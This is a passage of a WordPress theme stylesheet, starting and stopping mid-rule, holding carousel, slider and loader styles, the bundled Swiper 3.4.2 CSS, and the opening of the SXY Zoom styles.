          transform: translateY(-50%);
}
.swipers-couple-wrapper .swiper-control-bottom ul li,
.et_post-slider .swiper-control-bottom ul li {
  margin-bottom: 0.1em;
}
.swipers-couple-wrapper .swiper-control-bottom .swiper-slide img::-moz-selection,
.et_post-slider .swiper-control-bottom .swiper-slide img::-moz-selection {
  background-color: transparent;
}
.swipers-couple-wrapper .swiper-control-bottom .swiper-slide img::selection,
.et_post-slider .swiper-control-bottom .swiper-slide img::selection {
  background-color: transparent;
}
.quick-view-popup .swipers-couple-wrapper .swiper-custom-left,
.quick-view-popup .swipers-couple-wrapper .swiper-custom-right {
  top: 47%;
}
.swipers-couple-wrapper.images-wrapper.is_stuck + div {
  z-index: -1;
}
.brands-carousel,
.wpb_images_carousel {
  padding-bottom: 0;
}
.brands-carousel .swiper-wrapper,
.wpb_images_carousel .swiper-wrapper {
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  padding-bottom: 0;
}
.brands-carousel .swiper-slide,
.wpb_images_carousel .swiper-slide {
  text-align: center;
}
.brands-carousel .swiper-slide img,
.wpb_images_carousel .swiper-slide img {
  width: auto;
  margin: auto;
  opacity: 1;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.brands-carousel .swiper-slide:hover img,
.wpb_images_carousel .swiper-slide:hover img {
  opacity: 0.4;
}
.brands-carousel .swiper-custom-left,
.wpb_images_carousel .swiper-custom-left,
.brands-carousel .swiper-custom-right,
.wpb_images_carousel .swiper-custom-right {
  width: 50px;
  height: 50px;
}
.brands-carousel .swiper-custom-left:before,
.wpb_images_carousel .swiper-custom-left:before,
.brands-carousel .swiper-custom-right:before,
.wpb_images_carousel .swiper-custom-right:before {
  font-size: 33px;
}
.swiper-entry.wpb_images_carousel {
  margin-bottom: 0;
}
.swiper-wrapper img {
  display: block;
}
.swiper-button-disabled {
  display: none!important;
}
/**/
.main-product-slider-wrapper {
  max-width: 570px;
  margin: 0 auto;
}
.product-small-preview-entry {
  max-width: 70px;
  margin: 0 auto;
  opacity: .2;
  transition: all .15s;
  -webkit-transition: all .15s;
  background-size: cover;
  background-position: center center;
}
.product-small-preview-entry .content {
  padding-bottom: 100%;
}
.swiper-slide-active .product-small-preview-entry {
  opacity: 1;
}
/*Lazy loading*/
.swiper-lazy-preloader {
  width: 100%!important;
  height: 0!important;
  position: static!important;
  left: 50%;
  top: 50%;
  margin-left: 0!important;
  margin-top: 0!important;
  z-index: 10;
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-animation: none!important;
  animation: none!important;
}
.swiper-entry:not(.brands-carousel) .swiper-lazy,
.swiper-entry:not(.wpb_images_carousel) .swiper-lazy {
  opacity: 0!important;
}
.swiper-entry:not(.brands-carousel) .swiper-lazy.swiper-lazy-loaded,
.swiper-entry:not(.wpb_images_carousel) .swiper-lazy.swiper-lazy-loaded {
  opacity: 1!important;
}
.swiper-entry:not(.brands-carousel) .swiper-lazy.attachment-shop_thumbnail.size-shop_thumbnail,
.swiper-entry:not(.wpb_images_carousel) .swiper-lazy.attachment-shop_thumbnail.size-shop_thumbnail {
  opacity: 1!important;
}
/* blog carousel */
.swiper-class-blog {
  display: block;
}
.swiper-class-blog .swiper-wrapper img {
  width: auto;
}
.et_post-slider {
  position: relative;
}
.et_post-slider::-moz-selection {
  background: transparent;
}
.et_post-slider::selection {
  background: transparent;
}
.et_post-slider .swiper-pagination {
  position: absolute !important;
  bottom: 10px;
  opacity: 1;
}
.et_post-slider .swiper-custom-left,
.et_post-slider .swiper-custom-right {
  z-index: 5;
  background: #fff;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  opacity: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}
.et_post-slider .swiper-custom-left:hover,
.et_post-slider .swiper-custom-right:hover {
  background: #d64444;
  cursor: pointer;
}
.et_post-slider .swiper-button-disabled {
  display: block !important;
  opacity: 0;
}
.et_post-slider .swiper-button-disabled:hover {
  background: #fff;
}
.et_post-slider .swiper-button-disabled:hover:before {
  color: #666666;
}
.et_post-slider:hover .swiper-custom-left,
.et_post-slider:hover .swiper-custom-right {
  opacity: 1;
}
.et_post-slider:hover .swiper-button-disabled {
  opacity: 0.4 !important;
}
.single-post .et_post-slider {
  margin-bottom: 25px;
}
.single-post .et_post-slider .swiper-slide {
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  opacity: 1;
}
.single-post .et_post-slider .swiper-slide img {
  width: 100%;
}
.single-post .et_post-slider .swiper-slide:hover {
  opacity: 0.8;
  cursor: pointer;
}
.swiper-pagination .swiper-pagination-bullet {
  background: #e6e6e6;
  opacity: 1;
}
.sidebar-position-left .post-grid.col-md-4 .swiper-custom-left,
.sidebar-position-right .post-grid.col-md-4 .swiper-custom-left,
.sidebar-position-left .post-grid.col-md-4 .swiper-custom-right,
.sidebar-position-right .post-grid.col-md-4 .swiper-custom-right {
  text-align: center;
  width: 40px;
  height: 40px;
  position: absolute;
}
.sidebar-position-left .post-grid.col-md-3 .swiper-custom-left,
.sidebar-position-right .post-grid.col-md-3 .swiper-custom-left,
.sidebar-position-left .post-grid.col-md-3 .swiper-custom-right,
.sidebar-position-right .post-grid.col-md-3 .swiper-custom-right {
  width: 35px;
  height: 35px;
}
.sidebar-position-left .post-grid.col-md-3 .swiper-custom-left:before,
.sidebar-position-right .post-grid.col-md-3 .swiper-custom-left:before,
.sidebar-position-left .post-grid.col-md-3 .swiper-custom-right:before,
.sidebar-position-right .post-grid.col-md-3 .swiper-custom-right:before {
  font-size: 1.2rem;
  line-height: 35px;
}
.swiper-pagination {
  position: relative!important;
  margin-top: 25px;
}
.swiper-pagination .swiper-pagination-bullet {
  width: 0.75rem;
  height: 0.75rem;
}
.swiper-pagination .swiper-pagination-bullet-active {
  background: #d64444;
}
.swiper-pagination-lines .swiper-pagination span {
  -webkit-border-radius: 0;
  border-radius: 0;
  width: 19px;
  height: 4px;
}
@media screen (min-width: 993px) {
  .sidebar-position-left .post-grid.col-md-4 .swiper-custom-left,
  .sidebar-position-right .post-grid.col-md-4 .swiper-custom-left,
  .sidebar-position-left .post-grid.col-md-4 .swiper-custom-right,
  .sidebar-position-right .post-grid.col-md-4 .swiper-custom-right {
    text-align: center;
    width: 40px;
    height: 40px;
  }
  .sidebar-position-left .post-grid.col-md-3 .swiper-custom-left,
  .sidebar-position-right .post-grid.col-md-3 .swiper-custom-left,
  .sidebar-position-left .post-grid.col-md-3 .swiper-custom-right,
  .sidebar-position-right .post-grid.col-md-3 .swiper-custom-right {
    width: 35px;
    height: 35px;
  }
  .sidebar-position-left .post-grid.col-md-3 .swiper-custom-left:before,
  .sidebar-position-right .post-grid.col-md-3 .swiper-custom-left:before,
  .sidebar-position-left .post-grid.col-md-3 .swiper-custom-right:before,
  .sidebar-position-right .post-grid.col-md-3 .swiper-custom-right:before {
    font-size: 1.2rem;
    line-height: 35px;
  }
}
@media screen and (max-width: 1200px) {
  .single-product .swipers-couple-wrapper.swiper-entry .swiper-control-bottom .swiper-custom-left,
  .single-product .swipers-couple-wrapper.swiper-entry .swiper-control-bottom .swiper-custom-right {
    top: 40%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
  }
}
@media screen and (max-width: 1024px) {
  .swiper-entry .swiper-custom-left,
  .swiper-entry .swiper-custom-right {
    width: 40px;
    height: 40px;
  }
  .swiper-entry .swiper-custom-left:before,
  .swiper-entry .swiper-custom-right:before {
    font-size: 27px;
  }
  .et_post-slider .swiper-custom-left,
  .et_post-slider .swiper-custom-right {
    top: 38% !important;
  }
  .single-product .swiper-entry.swipers-couple-wrapper .swiper-control-bottom .swiper-custom-left,
  .single-product .swiper-entry.swipers-couple-wrapper .swiper-control-bottom .swiper-custom-right {
    top: 45%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
  }
}
@media screen and (max-width: 768px) {
  .swipers-couple-wrapper.swiper-entry .swiper-control-bottom .swiper-custom-left,
  .swipers-couple-wrapper.swiper-entry .swiper-control-bottom .swiper-custom-right {
    display: none;
  }
}
@media screen and (max-width: 480px) {
  .swiper-entry .swiper-custom-right {
    right: 0;
  }
  .swiper-entry .swiper-custom-left {
    left: 0;
  }
  .et_post-slider .swiper-custom-left,
  .et_post-slider .swiper-custom-right {
    top: 35% !important;
  }
}
/*----------------------------------------------------------------------------------------------------------------------*/
.swiper-slide #loader-1 span {
  display: inline-block;
  height: 10px;
  width: 10px;
  background: #f2f2f2;
  -webkit-border-radius: 0px;
          border-radius: 0px;
}
.border-radius {
  -webkit-border-radius: 500px;
          border-radius: 500px;
}
.content-product .swiper-lazy-preloader {
  height: 42px!important;
}
*[id*="loader-"] {
  margin-bottom: 30px;
}
#loader-1 span:nth-child(1) {
  -webkit-border-radius: 500px;
          border-radius: 500px;
  -webkit-animation: scale 1s 0.1s infinite cubic-bezier(0.6, -0.28, 0.735, 0.045);
          animation: scale 1s 0.1s infinite cubic-bezier(0.6, -0.28, 0.735, 0.045);
}
#loader-1 span:nth-child(2) {
  -webkit-border-radius: 500px;
          border-radius: 500px;
  -webkit-animation: scale 1s 0.2s infinite cubic-bezier(0.6, -0.28, 0.735, 0.045);
          animation: scale 1s 0.2s infinite cubic-bezier(0.6, -0.28, 0.735, 0.045);
}
#loader-1 span:nth-child(3) {
  -webkit-border-radius: 500px;
          border-radius: 500px;
  -webkit-animation: scale 1s 0.3s infinite cubic-bezier(0.6, -0.28, 0.735, 0.045);
          animation: scale 1s 0.3s infinite cubic-bezier(0.6, -0.28, 0.735, 0.045);
}
#loader-1 span:nth-child(4) {
  -webkit-border-radius: 500px;
          border-radius: 500px;
  -webkit-animation: scale 1s 0.4s infinite cubic-bezier(0.6, -0.28, 0.735, 0.045);
          animation: scale 1s 0.4s infinite cubic-bezier(0.6, -0.28, 0.735, 0.045);
}
#loader-1 span:nth-child(5) {
  -webkit-border-radius: 500px;
          border-radius: 500px;
  -webkit-animation: scale 1s 0.5s infinite cubic-bezier(0.6, -0.28, 0.735, 0.045);
          animation: scale 1s 0.5s infinite cubic-bezier(0.6, -0.28, 0.735, 0.045);
}
@-webkit-keyframes scale {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  25% {
    -webkit-transform: scale(0.9, 0.9);
            transform: scale(0.9, 0.9);
    background: #e2e2e2;
  }
  50% {
    -webkit-transform: scale(1, 1);
            transform: scale(1, 1);
    margin: 0 3px;
    background: #f2f2f2;
  }
  100% {
    -webkit-transform: scale(0);
            transform: scale(0);
  }
}
@keyframes scale {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
  }
  25% {
    -webkit-transform: scale(0.9, 0.9);
            transform: scale(0.9, 0.9);
    background: #e2e2e2;
  }
  50% {
    -webkit-transform: scale(1, 1);
            transform: scale(1, 1);
    margin: 0 3px;
    background: #f2f2f2;
  }
  100% {
    -webkit-transform: scale(0);
            transform: scale(0);
  }
}
/**
 * Swiper 3.4.2
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 *
 * http://www.idangero.us/swiper/
 *
 * Copyright 2017, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 *
 * Licensed under MIT
 *
 * Released on: March 10, 2017
 */
/* Fix of Webkit flickering */
.swiper-container {
  margin-left: auto;
  margin-right: auto;
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.swiper-container-no-flexbox .swiper-slide {
  float: left;
}
.swiper-container-vertical > .swiper-wrapper {
  -webkit-box-orient: vertical;
  -ms-flex-direction: column;
  -webkit-flex-direction: column;
  flex-direction: column;
}
.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-transition-property: -webkit-transform;
  transition-property: transform;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
.swiper-container-android .swiper-slide,
.swiper-wrapper {
  -webkit-transform: translate3d(0px, 0, 0);
  -ms-transform: translate3d(0px, 0, 0);
  transform: translate3d(0px, 0, 0);
}
.swiper-container-multirow > .swiper-wrapper {
  -webkit-box-lines: multiple;
  -moz-box-lines: multiple;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
}
.swiper-container-free-mode > .swiper-wrapper {
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  margin: 0 auto;
}
.swiper-slide {
  -webkit-flex-shrink: 0;
  -ms-flex: 0 0 auto;
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
}
.wpb_images_carousel .swiper-container .swiper-wrapper {
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}
.wpb_images_carousel .swiper-container .swiper-slide img {
  width: auto;
  margin: auto;
  opacity: 1;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.wpb_images_carousel .swiper-container .swiper-slide:hover img {
  opacity: 0.4;
}
/* Auto Height */
.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
  height: auto;
}
.swiper-container-autoheight .swiper-wrapper {
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  align-items: flex-start;
  -webkit-transition-property: -webkit-transform, height;
  transition-property: transform, height;
}
/* a11y */
.swiper-container .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}
/* IE10 Windows Phone 8 Fixes */
.swiper-wp8-horizontal {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}
.swiper-wp8-vertical {
  -ms-touch-action: pan-x;
  touch-action: pan-x;
}
/* Arrows */
/* Pagination Styles */
.swiper-pagination {
  position: absolute;
  text-align: center;
  -webkit-transition: 300ms;
  transition: 300ms;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  z-index: 10;
}
.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}
/* Common Styles */
.swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-container-horizontal > .swiper-pagination-bullets {
  bottom: 10px;
  left: 0;
  width: 100%;
}
/* Bullets */
.swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  display: inline-block;
  -webkit-border-radius: 100%;
          border-radius: 100%;
  background: #000;
  opacity: 0.2;
}
button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -webkit-appearance: none;
  appearance: none;
}
.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}
.swiper-pagination-white .swiper-pagination-bullet {
  background: #fff;
}
.swiper-pagination-bullet-active {
  opacity: 1;
  background: #007aff;
}
.swiper-pagination-white .swiper-pagination-bullet-active {
  background: #fff;
}
.swiper-pagination-black .swiper-pagination-bullet-active {
  background: #000;
}
.swiper-container-vertical > .swiper-pagination-bullets {
  right: 10px;
  top: 50%;
  -webkit-transform: translate3d(0px, -50%, 0);
  -ms-transform: translate3d(0px, -50%, 0);
  transform: translate3d(0px, -50%, 0);
}
.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 5px 0;
  display: block;
}
.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 5px;
}
/* Progress */
.swiper-pagination-progress {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
}
.swiper-pagination-progress .swiper-pagination-progressbar {
  background: #007aff;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top;
}
.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar {
  -webkit-transform-origin: right top;
  -ms-transform-origin: right top;
  transform-origin: right top;
}
.swiper-container-horizontal > .swiper-pagination-progress {
  width: 100%;
  height: 4px;
  left: 0;
  top: 0;
}
.swiper-container-vertical > .swiper-pagination-progress {
  width: 4px;
  height: 100%;
  left: 0;
  top: 0;
}
.swiper-pagination-progress.swiper-pagination-white {
  background: rgba(255, 255, 255, 0.5);
}
.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar {
  background: #fff;
}
.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar {
  background: #000;
}
/* 3D Container */
.swiper-container-3d {
  -webkit-perspective: 1200px;
  -o-perspective: 1200px;
  perspective: 1200px;
}
.swiper-container-3d .swiper-wrapper,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-cube-shadow {
  -webkit-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}
.swiper-container-3d .swiper-slide-shadow-left {
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  /* Safari 4+, Chrome */
  background-image: -webkit-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Chrome 10+, Safari 5.1+, iOS 5+ */
  /* Firefox 3.6-15 */
  /* Opera 11.10-12.00 */
  background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Firefox 16+, IE10, Opera 12.50+ */
}
.swiper-container-3d .swiper-slide-shadow-right {
  background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  /* Safari 4+, Chrome */
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Chrome 10+, Safari 5.1+, iOS 5+ */
  /* Firefox 3.6-15 */
  /* Opera 11.10-12.00 */
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Firefox 16+, IE10, Opera 12.50+ */
}
.swiper-container-3d .swiper-slide-shadow-top {
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  /* Safari 4+, Chrome */
  background-image: -webkit-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Chrome 10+, Safari 5.1+, iOS 5+ */
  /* Firefox 3.6-15 */
  /* Opera 11.10-12.00 */
  background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Firefox 16+, IE10, Opera 12.50+ */
}
.swiper-container-3d .swiper-slide-shadow-bottom {
  background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  /* Safari 4+, Chrome */
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Chrome 10+, Safari 5.1+, iOS 5+ */
  /* Firefox 3.6-15 */
  /* Opera 11.10-12.00 */
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  /* Firefox 16+, IE10, Opera 12.50+ */
}
/* Coverflow */
/* Windows 8 IE 10 fix */
.swiper-container-coverflow .swiper-wrapper,
.swiper-container-flip .swiper-wrapper {
  -ms-perspective: 1200px;
}
/* Cube + Flip */
.swiper-container-cube,
.swiper-container-flip {
  overflow: visible;
}
.swiper-container-cube .swiper-slide,
.swiper-container-flip .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
}
.swiper-container-cube .swiper-slide .swiper-slide,
.swiper-container-flip .swiper-slide .swiper-slide {
  pointer-events: none;
}
.swiper-container-cube .swiper-slide-active,
.swiper-container-flip .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}
.swiper-container-cube .swiper-slide-shadow-top,
.swiper-container-flip .swiper-slide-shadow-top,
.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right,
.swiper-container-flip .swiper-slide-shadow-right {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
/* Cube */
.swiper-container-cube .swiper-slide {
  visibility: hidden;
  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  width: 100%;
  height: 100%;
}
.swiper-container-cube.swiper-container-rtl .swiper-slide {
  -webkit-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
  transform-origin: 100% 0;
}
.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-prev,
.swiper-container-cube .swiper-slide-next + .swiper-slide {
  pointer-events: auto;
  visibility: visible;
}
.swiper-container-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.6;
  -webkit-filter: blur(50px);
  filter: blur(50px);
  z-index: 0;
}
/* Fade */
.swiper-container-fade.swiper-container-free-mode .swiper-slide {
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.swiper-container-fade .swiper-slide {
  pointer-events: none;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}
.swiper-container-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}
.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}
.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  text-align: center;
}
.swiper-zoom-container > img,
.swiper-zoom-container > svg,
.swiper-zoom-container > canvas {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
}
/* Scrollbar */
.swiper-scrollbar {
  -webkit-border-radius: 10px;
          border-radius: 10px;
  position: relative;
  -ms-touch-action: none;
  background: rgba(0, 0, 0, 0.1);
}
.swiper-container-horizontal > .swiper-scrollbar {
  position: absolute;
  left: 1%;
  bottom: 3px;
  z-index: 50;
  height: 5px;
  width: 98%;
}
.swiper-container-vertical > .swiper-scrollbar {
  position: absolute;
  right: 3px;
  top: 1%;
  z-index: 50;
  width: 5px;
  height: 98%;
}
.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: rgba(0, 0, 0, 0.5);
  -webkit-border-radius: 10px;
          border-radius: 10px;
  left: 0;
  top: 0;
}
.swiper-scrollbar-cursor-drag {
  cursor: move;
}
/* Preloader */
.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
      transform-origin: 50%;
  -webkit-animation: swiper-preloader-spin 1s steps(12, end) infinite;
  animation: swiper-preloader-spin 1s steps(12, end) infinite;
}
/*.swiper-lazy-preloader:after {
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
  background-position: 50%;
  -webkit-background-size: 100%;
  background-size: 100%;
  background-repeat: no-repeat;
}
.swiper-lazy-preloader-white:after {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
}*/
@-webkit-keyframes swiper-preloader-spin {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes swiper-preloader-spin {
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}
/*================================
=            SXY Zoom            =
================================*/
.sxy-zoom-container .sxy-zoom-viewport {
  z-index: 1000;
}
.sxy-zoom-container img {
  border: 0;
  max-width: none;
}
.sxy-zoom-container div {
  margin: 0;
  padding: 0;
  border: 0;
}
.sxy-zoom-container .sxy-zoom-dragpad,
.sxy-zoom-container .sxy-overlay,
.sxy-zoom-container .inner-thumb,
.sxy-zoom-container .sxy-zoom-bg {
  width: 100%;
  height: 100%;
}
.sxy-zoom-bg {
  left: 0;
  top: 0;
